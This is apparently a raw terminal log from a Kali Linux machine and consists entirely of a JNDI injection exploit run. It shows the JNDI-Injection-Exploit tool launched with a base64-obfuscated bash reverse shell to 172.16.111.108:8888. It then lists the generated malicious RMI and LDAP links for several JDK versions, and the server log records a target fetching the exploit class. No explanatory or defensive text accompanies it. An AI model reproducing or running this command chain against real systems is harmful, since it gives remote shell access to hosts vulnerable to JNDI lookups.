 ┌──(gcc㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A 1
72.16.111.108
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 172.16.111.108
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.16.111.108:1099/9454c2
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/tp7qti
ldap://172.16.111.108:1389/tp7qti
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/ld1hwp
ldap://172.16.111.108:1389/ld1hwp
----------------------------Server Log----------------------------
2024-02-06 08:58:05 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-06 08:58:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-06 08:58:06 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-02-06 09:04:24 [LDAPSERVER] >> Send LDAP reference result for tp7qti redirecting to http://172.16.111.108:8180/ExecTemplateJDK8.class
2024-02-06 09:04:24 [JETTYSERVER]>> Log a request to http://172.16.111.108:8180/ExecTemplateJDK8.class
2024-02-06 09:04:24 [LDAPSERVER] >> Send LDAP reference result for tp7qti redirecting to http://172.16.111.108:8180/ExecTemplateJDK8.class
2024-02-06 09:04:24 [JETTYSERVER]>> Log a request to http://172.16.111.108:8180/ExecTemplateJDK8.class
中